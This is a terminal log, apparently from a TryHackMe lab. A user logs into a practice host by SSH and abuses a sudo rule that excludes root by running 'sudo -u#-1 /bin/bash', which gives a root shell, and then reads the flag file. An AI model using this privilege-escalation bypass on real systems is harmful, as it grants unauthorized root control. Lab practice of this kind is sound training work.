 The authenticity of host '[sudo.vulns.bypass.thm]:2222 ([10.10.161.82]:2222)' can't be established.
ED25519 key fingerprint is SHA256:4bgDOPxI7PFcv5CMfQYEkO7uBqKjLKhd7zZwmE8uwbQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[sudo.vulns.bypass.thm]:2222' (ED25519) to the list of known hosts.
tryhackme@sudo.vulns.bypass.thm's password:
Last login: Fri Feb  7 00:14:41 2020 from 192.168.1.151
tryhackme@sudo-privesc:~$ sudo su
[sudo] password for tryhackme:
Sorry, user tryhackme is not allowed to execute '/bin/su' as root on sudo-privesc.
tryhackme@sudo-privesc:~$ sudo -l
Matching Defaults entries for tryhackme on sudo-privesc:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tryhackme may run the following commands on sudo-privesc:
    (ALL, !root) NOPASSWD: /bin/bash
tryhackme@sudo-privesc:~$ sudo -u#-1 /bin/bash
root@sudo-privesc:~# whoami
root
root@sudo-privesc:~# cd /root
root@sudo-privesc:/root# ls
root.txt
root@sudo-privesc:/root# cat root.txt
THM{l33t_s3cur1ty_bypass}
root@sudo-privesc:/root#
09:56
11/22/2025